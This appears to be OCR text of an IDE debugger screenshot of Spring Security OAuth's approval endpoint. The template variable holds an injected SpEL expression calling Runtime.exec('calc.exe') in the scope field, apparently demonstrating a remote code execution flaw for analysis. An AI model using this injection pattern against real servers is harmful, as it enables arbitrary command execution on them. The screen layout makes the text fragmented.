 26 @RequestMapping({"/oauth/confirm_access"})
27 public ModelAndView getAccessConfirmation(Map<String, Object> model, HttpServletRequest request) throws Exception { request: "SecurityContextHolderAwareRequestWrapper[ FirewalledRequest[ Se
28 String template = this.createTemplate(model, request); template: "<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access your protected reso
29 if (request.getAttribute( s: "_csrf") != null) {
30 model.put("_csrf", request.getAttribute( s: "_csrf")); request: "SecurityContextHolderAwareRequestWrapper[ FirewalledRequest[ SecurityContextHolderAwareRequestWrapper[ org.springfram
31 }
32
33 return new ModelAndView(new SpelView(template), model); template: protected res
<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access
your protected resources?</p><form id='confirmationForm' name='confirmationForm'
action='${path}/oauth/authorize' method='post'><input name='user_oauth_approval' value='true'
type='hidden'/><input type='hidden' name='${_csrf.parameterName}' value='${_csrf.token}'
/><ul><li><div class='form-group'>scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}: <input
type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}'
value='true'>Approve</input> <input type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec
("calc.exe")}' value='false' checked>Deny</input></div></li></ul><label><input name='authorize'
value='Authorize' type='submit'/></label></form></body></html>
34 }
35
36 protected String createTemplate(Map<String, Object> model, HttpServletRe
37 String template = TEMPLATE;
38 if (!model.containsKey("scopes") && request.getAttribute( s: "scopes"
39 template = template.replace( target: "%scopes%", replacement: "").re
40 } else {
41 template = template.replace( target: "%scopes%", this.createScopes
}
Debug: AlanOAuthApplication
Debugger Console Actuator
"http-nio-8080-exec...oup "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
getAccessConfirmation:26, WhitelabelApprovalEndpoin
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect
invoke:498, Method (java.lang.reflect)
doInvoke:221, InvocableHandlerMethod (org.springfra
this = {WhitelabelApprovalEndpoint@8438}
model = {BindingAwareModelMap@8439} size = 2
"authorizationRequest" -> {AuthorizationRequest@8311}
"_csrf" -> {CsrfFilter$SaveOnAccessCsrfToken@8526} "SaveOnAccessCsrfToken [delegate=org.springframework.security.web.csrf.DefaultCsrfToken@310a2863]"
request = {HttpServlet3RequestFactory$Servlet3SecurityContextHolderAwareRequestWrapper@8440} "SecurityContextHolderAwareRequestWrapper[ FirewalledRequest[ SecurityContextHolderAwareRe... View
template = "<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access your protected resources?</p><form id='confirmationForm' name='confirma... View